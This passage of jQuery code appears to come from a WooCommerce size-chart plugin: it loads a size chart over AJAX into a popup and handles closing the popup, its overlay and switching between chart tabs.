	        data:'action=ocscw_sizechart&product_id='+product_id+'&chart_id='+chart_id,
	        success : function(response) {
	        	var loading = jQuery('.ocscw_loading');
				loading.remove();

	            jQuery("#ocscw_sizechart_popup").css("display", "block");
	            jQuery("#ocscw_sizechart_popup").html(response);
	            jQuery('#ocscw_schart_popup_cls').css("display", "block");	
	        },
	        error: function() {
	            alert('Error occured');
	        }
	    });
       return false;
    });

	jQuery(document).on('click','.ocscw_popup_close',function() {
		jQuery("#ocscw_sizechart_popup").css("display", "none");
		jQuery('#ocscw_schart_popup_cls').css("display", "none");
		jQuery('body').removeClass("ocscw_body_sizechart");
	});

	jQuery("body").on('click', '#ocscw_schart_popup_cls', function() {
    	jQuery('#ocscw_sizechart_popup').css("display", "none");
        jQuery('#ocscw_schart_popup_cls').css("display", "none");
        jQuery('body').removeClass("ocscw_body_sizechart");
    });


	jQuery("body").on("click", ".ocscw_schart_sidpp_overlay", function() {
		jQuery(".ocscw_schart_sdpopup_main").removeClass("active");
      	jQuery(".ocscw_schart_sidpp_overlay").removeClass("active");
      	jQuery("body").removeClass("ocscw_sdpp_body");
	});
  	//sizingpopup js end


	jQuery('body').on('click','ul.ocscw_front_tabs li', function() {
		var closesta = jQuery(this).closest(".ocscw_tableclass");
        var tab_id = jQuery(this).attr('data-tab');
        closesta.find('ul.ocscw_front_tabs li').removeClass('current');
        closesta.find('.ocscw_front_tab_content').removeClass('current');
        jQuery(this).addClass('current');
        closesta.find("#"+tab_id).addClass('current');
    })

    jQuery('body').on('click','ul.ocscw_sdpp_front_tabs li', function() {
		var closesta = jQuery(this).closest(".ocscw_sdpp_table");
        var tab_id = jQuery(this).attr('data-tab');
        closesta.find('ul.ocscw_sdpp_front_tabs li').removeClass('current');
        closesta.find('.ocscw_sdpp_frtab_content').removeClass('current');
        jQuery(this).addClass('current');
        closesta.find("#"+tab_id).addClass('current');
    })
})